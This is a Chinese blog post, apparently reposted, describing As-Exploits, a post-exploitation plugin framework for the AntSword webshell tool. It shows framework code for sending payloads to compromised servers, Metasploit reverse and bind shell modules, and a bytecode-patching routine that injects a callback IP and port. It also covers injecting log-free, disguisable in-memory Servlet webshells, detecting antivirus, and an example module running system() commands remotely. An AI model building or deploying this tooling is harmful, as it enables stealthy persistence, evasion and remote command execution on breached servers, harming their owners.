
前言
冰蝎跟哥斯拉都有了各自的一些后渗透模块,然而蚁剑这一块基本还是空缺,所以就萌生出来做一个蚁剑的后渗透框架插件的想法。
目前插件的定位是蚁剑的一个微内核拓展模块,可以迅速做到payload的工程化,不用过多时间浪费在插件的结构上。目前的As-Exlpoits各部分之间基本做到了解耦,新增一个payload只需要两步:1.填写payload,2. 画一个表单。其余发包,回显处理等事情框架会自动帮你实现。想要自定义的话只需要继承父类然后重写对应方法即可。
因为http是无状态的,webshell能做的事情其实很有限,所以插件功能的重点主要放在msf,nmap等其他工具的联动上面,把专业的事情交给专业的工具去做。
总体设计
一个模块在初始化之后的流程大概是这样

当exploit事件发生时,会调用getArgs跟genPayload函数来组合成最后的payload,默认将回显数据发送到编辑框里。
模块介绍
简单的塞一些模块,没错我就是缝合怪。
基本信息
获取当前服务端信息。


反弹Shell
跟MSF联动,与冰蝎和哥斯拉相比新增了bind类型的payload。
目前支持以下类型:
- java/meterpreter/reverse_tcp
- java/shell/reverse_tcp
- java/meterpreter/bind_tcp
- java/shell/bind_tcp
- php/meterpreter/reverse_tcp
- php/shell/reverse_tcp
- php/meterpreter/bind_tcp
- php/shell/bind_tcp

内存马
一键打入内存Webshell。由于时间仓促,目前仅支持Servlet型内存马。核心payload修改自哥斯拉,继承了nolog的功能,即内存马不会在tomcat中留下日志。
可打入的内存马种类:
- AntSword
- Behinder
- Godzilla-Base64
- reGerog
其中组件名称为注册的Servlet的名称,可以起一个具有迷惑性的名字来隐藏自己。



内存马管理
- 获取当前Servlet
- 卸载指定Servlet

杀软识别
数据来源是key师傅的项目:avList
通过tasklist /svc获取当前进程列表,识别出其中的杀软。
目前支持手动跟自动两种获取方式:
自动获取
自动执行系统命令tasklist /svc并分析回显数据。手动获取
手动输入tasklist /svc的结果。

如何用node修改java字节码
在本插件中所有额外参数都采用了直接修改字节码,而没有采用额外参数的方式来传参。蚁剑没有java环境,那么是如何做到用node修改字节码的呢?详细的例子可以看我博客这篇文章:无java环境修改字节码
其实我们的需求无非只是修改变量池中的一个字符串,并不需要asm框架那么强大的功能。java字节码常量池中共有14种类型,如下表格所示:

注意上面的表格的单位是错的,应该是byte不是bit
我们关注的应该是CONSTANT_utf8_info跟CONSTANT_String_info。如果变量是第一次被定义的时候是用CONSTANT_utf8_info标志,第二次使用的时候就变成了CONSTANT_String_info,即只需要tag跟面向字符串的索引。
也就是说关键的结构就是这个

其实跟PHP的序列化很相似,首先来个标志位表示变量的类型,然后是变量的长度,最后是变量的内容。
既然知道了其结构,那么修改的办法也就呼之欲出。除了修改变量的hex,只需要再把前面的变量长度给改一下就可以了。
把yan表哥的代码抽出来修改一下,yan表哥yyds。
function replaceClassStringVar(b64code, oldvar, newvar) {
let code = Buffer.from(b64code, 'base64');//解码
let hexcode = code.toString('hex');//转为16进制
let hexoldvar = Buffer.from(oldvar).toString('hex');//转为16进制
let oldpos = hexcode.indexOf(hexoldvar);
if (oldpos > -1) {//判断字节码中是否包含目标字符串
let newlength = decimalToHex(newvar.length, 4);//计算新字符串长度
let retcode = `${hexcode.slice(0, oldpos - 4)}${newlength}${Buffer.from(newvar).toString('hex')}${hexcode.slice(oldpos + hexoldvar.length)}`;//把原来字节码的前后部分截出来,中间拼上新的长度跟内容
return Buffer.from(retcode, 'hex').toString('base64');//base64编码
}
return b64code;
}
function decimalToHex(d, padding) {
var hex = Number(d).toString(16);
padding = typeof (padding) === "undefined" || padding === null ? padding = 2 : padding;
while (hex.length < padding) {
hex = "0" + hex;//小于padding长度就填充0
}
return hex;
}
content=`xxxxxxxxxxxxx`//要替换的字节码
content=replaceClassStringVar(content,'targetIP','192.168.88.129')
content=replaceClassStringVar(content,'targetPORT','9999')
console.log(content)编写模块
父类Base
Base是所有模块的基类,放了一些默认的方法。
顺着代码来说吧。
"use strict";
const LANG = require("../language"); // 插件语言库
const LANG_T = antSword["language"]["toastr"]; // 通用通知提示
const path = require("path");
class Base {
constructor(top) {//获取顶层对象
this.top = top;
this.opt = this.top.opt;
this.shelltype = this.top.opt.type;
this.win = this.top.win;
this.payloadtype="default";
this.precheck();
}
precheck() { //检查模块是否适用于当前shell类型
return true;
}
//获取payload模板
getTemplate(shelltype, payloadtype) { //从当前目录下payload.js中获取payload
let payload = require(path.join(__dirname, this.name, "payload"));
return payload[shelltype][payloadtype];
}
//拼接参数
genPayload(args) { //从模板中拼接参数
let payload = this.getTemplate(this.shelltype, this.payloadtype);
if (this.shelltype == "jsp") { //如果是jsp类型就用字节码的方式修改
for (let i in args) {
payload = this.replaceClassStringVar(payload, i, args[i]);
}
} else { //否则直接进行字符串替换
for (let i in args) {
payload = payload.replace(new RegExp(i, "g"), args[i]);
}
}
return payload;
}
//获取表单参数
getArgs() { //所有表单参数要形成一个字典
return {};
}
//执行
exploit() { // exploit!
console.log("exploit!");
self.core = this.top.core;
let args = this.getArgs(); //获取参数
let payload = this.genPayload(args); //拼接,生成payload
self.core
.request({
_: payload, //发送payload
})
.then((_ret) => {
let res = antSword.unxss(_ret["text"], false); //过滤xss
if (res === "") {
res = "output is empty.";
}
this.editor.session.setValue(res); //回显内容到输出结果
this.editor.setReadOnly(true);
toastr.success(LANG["success"], LANG_T["success"]);
})
.catch((e) => {
console.log(e);
toastr.error(JSON.stringify(e), "Error");
});
}
setName(name) {
this.name = name; //每个模块实例化之后要有个唯一的名字
}
createLayout(tabbar) { //创建tab,总布局
tabbar.addTab(this.name, LANG["core"][this.name]["title"]);
let tab = tabbar.cells(this.name);
this.tab = tab;
if (this.name == "base_info") { //把基本信息设为首页
tab.setActive();
}
let layout = tab.attachLayout("2E");
this.layout = layout;
let cellA = layout.cells("a");
this.cellA=cellA;
cellA.hideHeader();
let cellB = layout.cells("b");
cellB.setText(LANG["result_title"]);
this.cellB=cellB;
this.createEditor(cellB);
this.createToolbar(cellA);
this.createForm(cellA);
}
createEditor(cell) { //输出结果默认是编辑器的格式,方便复制
this.editor = null;
// 初始化编辑器
this.editor = ace.edit(cell.cell.lastChild);
this.editor.$blockScrolling = Infinity;
this.editor.setTheme("ace/theme/tomorrow");
// this.editor.session.setMode(`ace/mode/html`);
this.editor.session.setUseWrapMode(true);
this.editor.session.setWrapLimitRange(null, null);
this.editor.setOptions({
fontSize: "14px",
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: true,
});
// 编辑器快捷键
this.editor.commands.addCommand({
name: "import",
bindKey: {
win: "Ctrl-S",
mac: "Command-S",
},
exec: () => {
// this.toolbar.callEvent("onClick", ["import"]);
},
});
const inter = setInterval(this.editor.resize.bind(this.editor), 200);
this.win.win.attachEvent("onClose", () => {
clearInterval(inter);
return true;
});
}
createForm(cell) {
//edit your code
}
createToolbar(cell) { // 初始化exploit按钮,监听onClick事件
let self = this;
let toolbar = cell.attachToolbar();
toolbar.attachEvent("onClick", function (id) {
try {
self.exploit();
} catch (e) {
toastr.error(JSON.stringify(e), LANG_T['error']);
}
});
toolbar.loadStruct(
'<toolbar><item type="button" id="exploit" text="exploit" title="" /></toolbar>',
function () {}
);
if(this.precheck()==false){ //如果precheck不通过,按钮将变成灰色。
toolbar.disableItem('exploit');
}
this.toolbar=toolbar;
}
replaceClassStringVar(b64code, oldvar, newvar) { //字节码修改函数
let code = Buffer.from(b64code, "base64");
let hexcode = code.toString("hex");
let hexoldvar = Buffer.from(oldvar).toString("hex");
let oldpos = hexcode.indexOf(hexoldvar);
if (oldpos > -1) {
let newlength = this.decimalToHex(newvar.length, 4);
let retcode = `${hexcode.slice(0, oldpos - 4)}${newlength}${Buffer.from(
newvar
).toString("hex")}${hexcode.slice(oldpos + hexoldvar.length)}`;
return Buffer.from(retcode, "hex").toString("base64");
}
// console.log('nonono')
return b64code;
}
decimalToHex(d, padding) {
let hex = Number(d).toString(16);
padding =
typeof padding === "undefined" || padding === null
? (padding = 2)
: padding;
while (hex.length < padding) {
hex = "0" + hex;
}
return hex;
}
safeHTML(cell, html = "", sandbox = "") { //当渲染html时一定要用此函数处理,否则可能会产生rce
let _html = Buffer.from(html).toString("base64");
// https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe#attr-sandbox
let _iframe = `<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<iframe
sandbox="${sandbox}"
src="data:text/html;base64,${_html}"
style="width:100%;height:100%;border:0;padding:0;margin:0;">
</iframe>
`;
cell.attachHTMLString(_iframe);
return this;
}
}
module.exports = Base;简单的例子
举一个简单的例子,执行系统命令并获取回显。
首先给插件起个炫酷的名字叫test,加入到根目录index.js的Modules里面。

然后在language\zh.js中增加对应的标签名字:测试。

接着新增一个test目录,这里的目录名称要与模块的名称一致,里面放两个文件:index.js跟payload.js。

在index.js中主要写逻辑处理部分,payload.js里面只放payload。
payload.js
默认的payload叫default。payload中把参数部分用一个特殊的名字标记出来,叫做 test_command 。
JSP类型同理,放base64格式的字节码。
module.exports={
php:{
default:`system("test_command");`
},
jsp:{
default:``
}
};index.js
因为例子中需要额外的参数,所以要重写父类的createForm函数跟getArgs函数,把表单中获取到的test_command放入args里面。
"use strict";
const Base = require("../base");
class Test extends Base {
createForm(cell) {
var str = [
{
type: "input",
name: "test_command",
label: "执行命令",
labelWidth: 150,
labelAlign:"center",
inputWidth: 200,
},
];
var form = cell.attachForm(str);
this.form = form;
}
getArgs() {
let args = {};
this.payloadtype = "default";
args["test_command"] = this.form.getItemValue("test_command");
return args;
}
}
module.exports = Test; 运行结果
运行结果
重启蚁剑后再打开插件就可以使用我们的新模块了,是不是很简单?

最后
目前payload主要来自冰蝎跟哥斯拉,向前辈们致敬!
框架的优势就在于看到其他同类工具的比较好的功能可以迅速白嫖。这个功能不错,下一秒就是我的了.jpg
如有侵权请联系:admin#unsafe.sh